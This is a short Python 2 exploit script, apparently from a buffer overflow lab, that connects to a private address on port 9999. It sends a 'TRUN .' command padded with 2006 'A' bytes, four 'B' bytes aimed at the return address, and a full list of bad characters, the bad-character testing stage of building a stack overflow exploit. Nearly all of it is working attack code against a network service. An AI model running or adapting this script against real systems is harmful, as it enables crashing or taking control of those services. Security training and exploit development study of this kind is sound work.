 import socket
target = "192.168.10.12"
port = 9999
badchars = ("\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
shellcode = 'A' * 2006 + 'B' * 4 + badchars
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((target, port))
print s.recv(1024)
s.send(('TRUN .' + shellcode))
print s.recv(1024)